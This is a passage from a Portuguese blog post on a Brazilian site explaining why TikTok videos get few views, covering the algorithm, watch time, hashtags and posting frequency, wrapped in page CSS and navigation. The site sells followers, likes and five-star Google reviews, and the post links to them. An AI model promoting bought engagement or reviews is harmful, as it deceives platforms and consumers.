rgb(0 0 0 / .1),0 2px 1px -1px rgb(0 0 0 / .05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:60px}.l-header:before{content:'116'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0;height:0;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc(var(--header-height) / 2)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc(100vh - var(--header-height) - 32px)}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc(100vh - var(--header-sticky-height) - 32px)}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px))}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgb(0 0 0 / .08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgb(0 0 0 / .1),0 2px 1px -1px rgb(0 0 0 / .05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:50px}.l-header:before{content:'116'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0;height:0;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px))}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgb(0 0 0 / .08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgb(0 0 0 / .1),0 2px 1px -1px rgb(0 0 0 / .05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0;height:0;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1+.w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1)+.w-nav-arrow{font-size:15px}@media (min-width:1381px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:#fff0;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:#fff0;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:#fff0;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:var(--color-content-primary-grad,var(--color-content-primary));color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:#fff0;color:var(--color-header-middle-text-hover)}.ush_socials_1 .w-socials-list{margin:-.5em}.ush_socials_1 .w-socials-item{padding:.5em}@media (min-width:1381px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:1380px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_2{font-size:15px!important;font-family:var(--font-family)!important}.ush_text_3{font-size:15px!important;font-family:var(--font-family)!important}.ush_socials_1{font-size:18px!important}.ush_menu_1{font-size:18px!important;font-family:var(--h1-font-family)!important}.ush_text_1{font-size:22px!important;font-weight:600!important}</style><style id="us-design-options-css">.us_custom_8889e6af{color:var(--color-content-faded)!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_064d3121{font-weight:600!important}.us_custom_c75c3976{font-size:25px!important;font-weight:600!important;height:40px!important}</style></head><body class="wp-singular post-template-default single single-post postid-11393 single-format-standard wp-theme-Impreza l-body Impreza_8.42 us-core_8.42 header_hor headerinpos_top state_default theme-Impreza gutentor-active woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage"><div class="l-canvas type_wide"><header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_2 nowrap icon_atleft"><a href="tel:(47) 99214-4472" class="w-text-h"><i class="far fa-phone"></i><span class="w-text-value">(47) 99214-4472</span></a></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="/cdn-cgi/l/email-protection#c0a9aea6af80b4a5b3b4eea3afad" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value"><span class="__cf_email__" data-cfemail="87e4e8e9f3e6f3e8c7eee9f1eee4f3e6f4e8e4eee6eba9e4e8ea">[email&#160;protected]</span></span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item vk"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item behance"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="Behance"><span class="w-socials-item-link-hover"></span><i class="fab fa-behance"></i></a></div><div class="w-socials-item houzz"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="Houzz"><span class="w-socials-item-link-hover"></span><i class="fab fa-houzz"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 nowrap icon_atleft"><a href="https://invictasocial.com/" class="w-text-h"><i class="fad fa-rocket-launch"></i><span class="w-text-value">INVICTA SOCIAL</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full open_on_hover dropdown_height m_align_left m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:2px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11996"><a class="w-nav-anchor level_1" aria-haspopup="menu"><span class="w-nav-title">Seguidores</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Seguidores Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-10157"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-seguidores-instagram/"><span class="w-nav-title">Seguidores Brasileiros</span></a></li><li id="menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10187"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-seguidores-femininos-instagram/"><span class="w-nav-title">Seguidores Femininos</span></a></li><li id="menu-item-10288" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10288"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-seguidores-masculinos-instagram/"><span class="w-nav-title">Seguidores Masculinos</span></a></li></ul></li><li id="menu-item-10008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-10008"><a class="w-nav-anchor level_1" aria-haspopup="menu"><span class="w-nav-title">Instagram</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Instagram Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10010" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-10010"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-curtidas-instagram/"><span class="w-nav-title">Curtidas Brasileiras</span></a></li><li id="menu-item-11691" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-11691"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-visualizacoes-reels/"><span class="w-nav-title">Visualizações Reels</span></a></li><li id="menu-item-9968" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-9968"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-comentarios-instagram/"><span class="w-nav-title">Comentários Brasileiros</span></a></li><li id="menu-item-10127" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-10127"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-visualizacoes-stories-instagram/"><span class="w-nav-title">Visualizações Stories</span></a></li></ul></li><li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11997"><a class="w-nav-anchor level_1" aria-haspopup="menu"><span class="w-nav-title">TikTok</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="TikTok Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10195" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10195"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-seguidores-tiktok/"><span class="w-nav-title">Seguidores brasileiros</span></a></li><li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10121"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-visualizacoes-tiktok/"><span class="w-nav-title">Visualizações</span></a></li><li id="menu-item-10132" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10132"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-curtidas-tiktok/"><span class="w-nav-title">Curtidas Brasileiras</span></a></li><li id="menu-item-28271" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-28271"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-salvos-tiktok/"><span class="w-nav-title">Salvos</span></a></li><li id="menu-item-28270" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-28270"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-compartilhamentos-tiktok-barato/"><span class="w-nav-title">Compartilhamentos</span></a></li></ul></li><li id="menu-item-11085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11085"><a class="w-nav-anchor level_1" aria-haspopup="menu"><span class="w-nav-title">Kwai</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kwai Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11086"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-seguidores-kwai/"><span class="w-nav-title">Seguidores Brasileiros</span></a></li><li id="menu-item-11089" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11089"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-curtidas-kwai/"><span class="w-nav-title">Curtidas Brasileiras</span></a></li><li id="menu-item-12281" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-12281"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-visualizacoes-kwai/"><span class="w-nav-title">Visualizações</span></a></li><li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-19562"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-comentarios-kwai/"><span class="w-nav-title">Comentários Brasileiros</span></a></li></ul></li><li id="menu-item-11083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11083"><a class="w-nav-anchor level_1" aria-haspopup="menu"><span class="w-nav-title">Google</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Google Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11084"><a class="w-nav-anchor level_2" href="https://invictasocial.com/comprar-avaliacoes-google/"><span class="w-nav-title">Avaliações 5 estrelas</span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-cart ush_cart_1 height_full hide_if_empty layout_dropdown dropdown_height drop_on_hover empty"><a class="w-cart-link" href="https://invictasocial.com/carrinho/" aria-label="Carrinho"><span class="w-cart-icon"><i class="far fa-shopping-cart"></i><span class="w-cart-quantity" style="background:var(--color-content-primary-grad, var(--color-content-primary) );color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-content"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage"><section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:5vw;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title entry-title color_link_inherit">Porque Meus Vídeos do Tiktok Não Tem Visualização?</h1><div class="w-hwrapper us_custom_8889e6af has_text_color valign_top wrap align_none"><div class="w-post-elm post_author vcard author color_link_inherit"><i class="fas fa-user"></i><div class="post-author-meta"><a href="https://invictasocial.com/sobre/thiago-oliveira/" class="post-author-name fn">Thiago Oliveira</a></div></div><time class="w-post-elm post_date entry-date published" datetime="2025-11-25T23:32:35-03:00" title="25 novembro 2025 às 23:32:35 America/Sao_Paulo" itemprop="datePublished"><i class="fas fa-calendar-alt"></i><span class="w-post-elm-before">Postado em </span>25 de novembro de 2025</time><div class="w-post-elm post_taxonomy style_simple color_link_inherit"><i class="fas fa-folder"></i><a class="term-57 term-tiktok" href="https://invictasocial.com/categoria/tiktok/">TikTok</a></div><div class="w-post-elm post_comments layout_amount color_link_inherit with_word"><i class="fas fa-comment"></i><a href="https://invictasocial.com/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#respond" class="smooth-scroll">Nenhum comentário</a></div></div><div class="w-separator size_small"></div><div class="w-post-elm post_image us_custom_70facfb4 stretched"><img data-lazyloaded="1" data-placeholder-resp="865x490" src="[data-uri]" width="865" height="490" data-src="https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp" class="attachment-large size-large wp-post-image" alt="Porque Meus Vídeos do Tiktok Não Tem Visualização?" decoding="async" fetchpriority="high" data-srcset="https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_.webp 865w, https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_-600x340.webp 600w, https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_-300x170.webp 300w, https://invictasocial.com/wp-content/uploads/2024/03/Porque-Meus-Videos-do-Tiktok-Nao-Tem-Visualizacao_-768x435.webp 768w" data-sizes="(max-width: 865px) 100vw, 865px" /></div><div class="w-post-elm post_content without_sections" itemprop="text"><p>Imagine que você passou horas fazendo vídeos incríveis para o TikTok, cheios de novidades e criatividade, mas acaba descobrindo algo frustrante: seus vídeos não estão sendo muito vistos, ficando escondidos e com poucas visualizações.</p><p>Isso pode ser bem chato, até para quem faz vídeos muito bons. Mas, é importante saber que ter poucas visualizações não é o fim do mundo. Neste texto, vamos falar sobre por que isso acontece e mostrar maneiras de melhorar a situação.</p><p>Vamos explicar como o TikTok decide quais vídeos mostrar mais e como você pode fazer para que mais pessoas vejam seus vídeos. Vamos ensinar <a href="https://invictasocial.com/como-aumentar-o-numero-de-visualizacoes-no-tiktok/">tudo que é necessário para suas visualizações aumentarem</a> e para que seu conteúdo não só chegue a mais gente, mas também agrade quem assistir.</p><p>Venha com a gente nessa viagem de aprendizado e veja como fazer sucesso no TikTok.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Índice</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Alternar tabela de conteúdo"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Por_Que_as_Visualizacoes_Sao_Importantes" >Por Que as Visualizações São Importantes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Por_Que_Seus_Videos_Podem_Nao_Estar_Sendo_Muito_Vistos" >Por Que Seus Vídeos Podem Não Estar Sendo Muito Vistos</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Por_Que_Meu_Tiktok_Esta_Floparando" >Por Que Meu Tiktok Está Floparando?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Como_Ter_Mais_Gente_Assistindo_Seus_Videos" >Como Ter Mais Gente Assistindo Seus Vídeos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusao" >Conclusão</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Outros_Artigos" >Outros Artigos</a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" id="Por_Que_as_Visualizacoes_Sao_Importantes"></span>Por Que as Visualizações São Importantes<span class="ez-toc-section-end"></span></h2><p>No TikTok, as visualizações não são só números. Elas mostram se as pessoas gostam do que você posta.</p><p>O TikTok tem um jeito especial de escolher quais vídeos mostrar mais, e isso depende muito de quantas visualizações um vídeo recebe logo de cara. Se um vídeo é bastante visto, isso ajuda o criador a <a href="https://invictasocial.com/comprar-seguidores-tiktok/">ter mais seguidores</a>.</p><p>Além disso, se as pessoas assistem ao vídeo até o fim, isso também ajuda muito. Um vídeo que as pessoas veem até o final tem mais chance de ser sugerido pelo TikTok.</p><p>Isso mostra como é importante fazer vídeos que as pessoas queiram ver inteirinhos. Então, é bom pensar em ideias legais e maneiras de fazer com que as pessoas queiram ver seus vídeos até o fim.</p><h2><span class="ez-toc-section" id="Por_Que_Seus_Videos_Podem_Nao_Estar_Sendo_Muito_Vistos"></span>Por Que Seus Vídeos Podem Não Estar Sendo Muito Vistos<span class="ez-toc-section-end"></span></h2><p>Saber por que seus vídeos no TikTok não estão tendo muitas visualizações é muito importante. Existem várias razões para isso acontecer. Primeiro, o que você posta precisa ser interessante logo de cara. Se não for, as pessoas podem não querer assistir mais.</p><p>Também é importante estar por dentro do que está na moda e usar as hashtags certas. Se você não fizer isso, menos pessoas podem ver seus vídeos. Não postar vídeos com frequência pode fazer com que as pessoas se esqueçam de você, o que também diminui as visualizações.</p><p>Além disso, não conversar com quem assiste seus vídeos ou não prestar atenção no que as estatísticas do TikTok dizem pode atrapalhar. Essas estatísticas ajudam a saber o que está funcionando ou não. Entender e melhorar esses pontos 